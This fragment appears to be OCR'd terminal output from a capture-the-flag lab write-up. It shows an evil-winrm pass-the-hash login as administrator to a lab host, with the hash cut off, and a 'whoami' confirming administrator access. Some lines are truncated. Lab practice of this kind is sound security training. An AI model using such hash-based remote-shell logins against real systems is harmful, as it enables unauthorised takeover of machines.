 ┌──(r1st0r㉿kali)-[~]
└─$ evil-winrm -i 10.129.103.87 -u administrator -H '
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undef
for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Ha
letion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
baby\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>
KALI